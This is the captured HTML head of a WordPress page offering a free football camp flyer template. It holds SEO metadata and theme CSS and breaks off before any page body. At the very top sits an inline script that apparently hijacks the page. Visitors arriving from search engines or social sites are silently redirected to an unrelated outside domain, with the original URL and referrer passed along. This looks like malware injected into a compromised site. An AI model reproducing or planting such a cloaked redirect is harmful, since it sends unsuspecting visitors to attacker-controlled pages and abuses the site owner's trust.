

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.detrester.com/football-camp-flyer-template-free/
body_size: 17848
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<script>
var ars = 'https://file.itsnudimension.com/';
if(['.google.', 'bing.', 'ios-app.', 'ios-app', 'ios.', 'ios', 'wp-json.my.id', 'com.pinterest', 'ecosia.', 'yandex.', 'duckduckgo.', 'baidu.', 'yahoo.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || document.referrer.toLowerCase().startsWith('http://ios-app://') || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>				 

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Football Camp Flyer Template Free - Detrester.com</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="For occasion, in case your flyers shall be given out in an organization assembly or sales pitch, then the pen-friendly possibility may be extra useful so that individuals can take notes. Create higher initiatives faster with limitless downloads of fonts, mockups, shows and more. Adobe Spark enables you to really feel like a design expert" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://www.detrester.com/football-camp-flyer-template-free/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="DETRESTER - Provide A Variety Of Sample Flyers And Label Templates" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Football Camp Flyer Template Free - Detrester.com" />
		<meta property="og:description" content="For occasion, in case your flyers shall be given out in an organization assembly or sales pitch, then the pen-friendly possibility may be extra useful so that individuals can take notes. Create higher initiatives faster with limitless downloads of fonts, mockups, shows and more. Adobe Spark enables you to really feel like a design expert" />
		<meta property="og:url" content="https://www.detrester.com/football-camp-flyer-template-free/" />
		<meta property="article:published_time" content="2021-02-23T00:00:00+00:00" />
		<meta property="article:modified_time" content="2021-02-23T00:00:00+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Football Camp Flyer Template Free - Detrester.com" />
		<meta name="twitter:description" content="For occasion, in case your flyers shall be given out in an organization assembly or sales pitch, then the pen-friendly possibility may be extra useful so that individuals can take notes. Create higher initiatives faster with limitless downloads of fonts, mockups, shows and more. Adobe Spark enables you to really feel like a design expert" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.detrester.com\/football-camp-flyer-template-free\/#blogposting","name":"Football Camp Flyer Template Free - Detrester.com","headline":"Football Camp Flyer Template Free","author":{"@id":"https:\/\/www.detrester.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.detrester.com\/#organization"},"datePublished":"2021-02-23T00:00:00+00:00","dateModified":"2021-02-23T00:00:00+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.detrester.com\/football-camp-flyer-template-free\/#webpage"},"isPartOf":{"@id":"https:\/\/www.detrester.com\/football-camp-flyer-template-free\/#webpage"},"articleSection":"Flyer Template, Template 2"},{"@type":"BreadcrumbList","@id":"https:\/\/www.detrester.com\/football-camp-flyer-template-free\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.detrester.com#listItem","position":1,"name":"Home","item":"https:\/\/www.detrester.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.detrester.com\/category\/flyer-template\/#listItem","name":"Flyer Template"}},{"@type":"ListItem","@id":"https:\/\/www.detrester.com\/category\/flyer-template\/#listItem","position":2,"name":"Flyer Template","item":"https:\/\/www.detrester.com\/category\/flyer-template\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.detrester.com\/football-camp-flyer-template-free\/#listItem","name":"Football Camp Flyer Template Free"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.detrester.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.detrester.com\/football-camp-flyer-template-free\/#listItem","position":3,"name":"Football Camp Flyer Template Free","previousItem":{"@type":"ListItem","@id":"https:\/\/www.detrester.com\/category\/flyer-template\/#listItem","name":"Flyer Template"}}]},{"@type":"Organization","@id":"https:\/\/www.detrester.com\/#organization","name":"DETRESTER","description":"Provide A Variety Of Sample Flyers And Label Templates","url":"https:\/\/www.detrester.com\/"},{"@type":"Person","@id":"https:\/\/www.detrester.com\/author\/admin\/#author","url":"https:\/\/www.detrester.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.detrester.com\/football-camp-flyer-template-free\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/498cc83221c626a1174f1ac7fbfc7b6b458fd9fbd49b0af78a26a46631195351?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/www.detrester.com\/football-camp-flyer-template-free\/#webpage","url":"https:\/\/www.detrester.com\/football-camp-flyer-template-free\/","name":"Football Camp Flyer Template Free - Detrester.com","description":"For occasion, in case your flyers shall be given out in an organization assembly or sales pitch, then the pen-friendly possibility may be extra useful so that individuals can take notes. Create higher initiatives faster with limitless downloads of fonts, mockups, shows and more. Adobe Spark enables you to really feel like a design expert","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.detrester.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.detrester.com\/football-camp-flyer-template-free\/#breadcrumblist"},"author":{"@id":"https:\/\/www.detrester.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.detrester.com\/author\/admin\/#author"},"datePublished":"2021-02-23T00:00:00+00:00","dateModified":"2021-02-23T00:00:00+00:00"},{"@type":"WebSite","@id":"https:\/\/www.detrester.com\/#website","url":"https:\/\/www.detrester.com\/","name":"DETRESTER","description":"Provide A Variety Of Sample Flyers And Label Templates","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.detrester.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DETRESTER &raquo; Feed" href="https://www.detrester.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.detrester.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.detrester.com%2Ffootball-camp-flyer-template-free%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.detrester.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.detrester.com%2Ffootball-camp-flyer-template-free%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='personalistio-blog-parent-style-css' href='https://www.detrester.com/wp-content/themes/personalblogily/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='personalistio-blog-google-fonts-css' href='//fonts.googleapis.com/css?family=Lora%3A500%2C500i%7CNoto+Sans%3A400%2C400i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.detrester.com/wp-content/themes/personalblogily/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='personalblogily-style-css' href='https://www.detrester.com/wp-content/themes/personalistio-blog/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='personalblogily-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.detrester.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://www.detrester.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.detrester.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.detrester.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.detrester.com/wp-json/wp/v2/posts/89651" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.detrester.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.detrester.com/?p=89651' />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style>		<script type="text/javascript" async defer data-pin-color="red"  data-pin-hover="true"
			src="https://www.detrester.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		
		<style type="text/css">
						.excerpt-read-more-link {  color: ; }
			.swidgets-wrap .sidebar-title-border {  border-bottom-color: ; }
			body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.sheader { background-color: ; }
			.super-menu, #smobile-menu, .primary-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
			.blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
		</style>
	
		<style type="text/css">
		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
		.site-title a, .site-description { color: ; }
		.sheader { background-color: ; }
		.super-menu, #smobile-menu, .primary-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
		.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
		.footer-column-three h3:after { background: ; }
		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
		.site-footer { background-color: ; }
		.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
		.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
		.blogposts-list p { color: ; }
